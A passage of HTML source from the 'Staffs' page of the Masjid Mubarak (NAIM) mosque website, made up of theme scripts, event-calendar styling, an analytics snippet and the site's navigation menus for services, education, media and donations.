</script> <script type="text/javascript" src="https://naimnj.org/skin/js-lite/above-the-fold.min.js" id="dt-above-fold-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js" id="ultimate-vc-addons-params-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/Ultimate_VC_Addons/assets/min-js/custom.min.js" id="ultimate-vc-addons-custom-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/Ultimate_VC_Addons/assets/min-js/headings.min.js" id="ultimate-vc-addons-headings-script-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/Ultimate_VC_Addons/assets/min-js/teams.min.js" id="ultimate-vc-addons-team-js"></script> <script></script> <meta property="og:site_name" content="Masjid Mubarak - NAIM" /><meta property="og:title" content="Staffs" /><meta property="og:url" content="https://naimnj.org/about-us/staffs/" /><meta property="og:type" content="article" /><link rel="icon" href="https://naimnj.org/wp-content/uploads/Naim-fav32.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://naimnj.org/wp-content/uploads/Naim-fav32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://naimnj.org/wp-content/uploads/Naim-fav60.png"><link rel="apple-touch-icon" sizes="76x76" href="https://naimnj.org/wp-content/uploads/Naim-fav77.png"><link rel="apple-touch-icon" sizes="120x120" href="https://naimnj.org/wp-content/uploads/Naim-favicon-md.png"><link rel="apple-touch-icon" sizes="152x152" href="https://naimnj.org/wp-content/uploads/Naim-favicon-md.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">			.single-mec-events .mec-booking-button {    background: #4dbd9c !important;    color: #fff !important;    height: 58px;    text-decoration: none;    border-color: #4dbd9c !important;}.single-mec-events .mec-booking-button:hover {	background: #3fa285 !important;	border-color: #3fa285 !important;}		</style>		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1587531265061{padding-top: 50px !important;padding-bottom: 70px !important;background-color: #f7f7f7 !important;}.vc_custom_1587537596349{padding-top: 50px !important;padding-bottom: 70px !important;background-color: #ffffff !important;}.vc_custom_1587531265061{padding-top: 50px !important;padding-bottom: 70px !important;background-color: #f7f7f7 !important;}.vc_custom_1587537794738{padding-top: 50px !important;padding-bottom: 70px !important;background-image: url(https://naimnj.org/wp-content/uploads/bg-pattern-rightc.jpg?id=247) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #729cb3}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #729cb3;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #729cb3;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #729cb3;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#729cb3;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #729cb3;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #729cb3;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(114,156,179,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(114,156,179,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(114 156 179 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(114 156 179 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(114,156,179,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(114 156 179 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #729cb3}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #729cb3}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #729cb3}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #729cb3}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #729cb3}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-223995291-1">
</script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-223995291-1');
</script><style id='the7-custom-inline-css' type='text/css'>.sub-nav .menu-item i.fa,.sub-nav .menu-item i.fas,.sub-nav .menu-item i.far,.sub-nav .menu-item i.fab {	text-align: center;	width: 1.25em;}</style></head><body class="page-template-default page page-id-194 page-child parent-pageid-11 wp-embed-responsive izzy-header-layout dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right layzr-loading-on inline-message-style wpb-js-composer js-comp-ver-8.2 vc_responsive"><div id="page" >	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="masthead inline-header izzy-naimnj-inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">		<div class="over-header-content">		<div class="over-header-content-inner">					<div class="izzynaimnj_hijri_date__wrapper">				<div class="hijri_date__inner">					<span class="hjr-date">30 Rajab 1447</span>				</div>			</div>					</div>	</div>	<header class="header-bar">		<div class="branding">	<div id="site-title" class="assistive-text">Masjid Mubarak &#8211; NAIM</div>	<div id="site-description" class="assistive-text"></div>	<a class="" href="https://naimnj.org/"><img class=" preload-me" src="https://naimnj.org/wp-content/uploads/Naim-logo-md.png" srcset="https://naimnj.org/wp-content/uploads/Naim-logo-md.png 253w" width="253" height="78"   sizes="253px" alt="Masjid Mubarak - NAIM" /><img class="mobile-logo preload-me" src="https://naimnj.org/wp-content/uploads/Naim-logo-sm.png" srcset="https://naimnj.org/wp-content/uploads/Naim-logo-sm.png 197w" width="197" height="60"   sizes="197px" alt="Masjid Mubarak - NAIM" /></a></div>		<div class="izzy-mid-header-content">			<div class="top-header-wrapper"><div class="top-bar full-width-line top-bar-line-hide">	<div class="top-bar-bg" ></div>	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-nav show-on-desktop hide-on-first-switch hide-on-second-switch list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 first" role="presentation"><a href='https://naimnj.org/polls/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Polls</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47" role="presentation"><a href='https://naimnj.org/prayer-timetable/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Prayer Timetable</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" role="presentation"><a href='https://naimnj.org/resources/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Resources</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>Top Menu Right</span></span></div></div><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><div class="izzynaimnj_hijri_date__wrapper"><div class="hijri_date__inner">					<span class="hjr-date">30 Rajab 1447</span>				</div></p></div></div></div></div></div>			<div class="primary-menu-wrapper"><ul id="primary-menu" class="main-nav outside-item-remove-margin" role="navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 first" role="presentation"><a href='https://naimnj.org/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-31 act has-children" role="presentation"><a href='https://naimnj.org/about-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-194 current_page_item menu-item-197 act first" role="presentation"><a href='https://naimnj.org/about-us/staffs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Staffs</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38 has-children" role="presentation"><a href='https://naimnj.org/services/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282 first" role="presentation"><a href='https://naimnj.org/services/marriage/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marriage</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280" role="presentation"><a href='https://naimnj.org/services/family-counselling/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Family Counselling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279" role="presentation"><a href='https://naimnj.org/services/facilities/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Facilities</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582" role="presentation"><a href='https://naimnj.org/services/food-pantry/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Food Pantry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281" role="presentation"><a href='https://naimnj.org/services/funeral-services/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Funeral Services</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35 has-children" role="presentation"><a href='https://naimnj.org/education/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Education</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 first" role="presentation"><a href='https://naimnj.org/education/frequently-asked-questions/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251" role="presentation"><a href='https://naimnj.org/education/admission-procedure/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Admission Procedure</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252" role="presentation"><a href='https://naimnj.org/education/markaz-students-registration-form/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Markaz Students Registration Form</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36" role="presentation"><a href='https://naimnj.org/news/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418" role="presentation"><a href='https://naimnj.org/naimnj-events/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Events</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-437 has-children" role="presentation"><a href='https://naimnj.org/audio/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Media</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 first" role="presentation"><a href='https://naimnj.org/audio/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Audio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355" role="presentation"><a href='https://naimnj.org/videos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Videos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311" role="presentation"><a href='https://naimnj.org/photo-gallery/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Photo Gallery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32" role="presentation"><a href='https://naimnj.org/ask-imaam/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ask Imaam</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34" role="presentation"><a href='https://naimnj.org/donations/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Donations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45" role="presentation"><a href='https://naimnj.org/contact-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul></div>		</div>		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://naimnj.org/">	<div class="screen-reader-text">Search:</div>			<a href="#go" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>		<div class="popup-search-wrap">			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …"/>			<a href="#go" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>		</div>			<input type="submit" class="assistive-text searchsubmit" value="Go!"/></form></div></div>	</header></div><div class='dt-close-mobile-menu-icon'><span></span></div><div class='dt-mobile-header izzyNaimnj-mobile-header'>	<ul id="mobile-menu" class="mobile-main-nav" role="navigation">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-365 first" role="presentation"><a href='https://naimnj.org/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-366 act has-children" role="presentation"><a href='https://naimnj.org/about-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-194 current_page_item menu-item-367 act first" role="presentation"><a href='https://naimnj.org/about-us/staffs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Staffs</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-382 has-children" role="presentation"><a href='https://naimnj.org/services/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386 first" role="presentation"><a href='https://naimnj.org/services/marriage/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marriage</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384" role="presentation"><a href='https://naimnj.org/services/family-counselling/' data-level='2' role="menuitem"><span 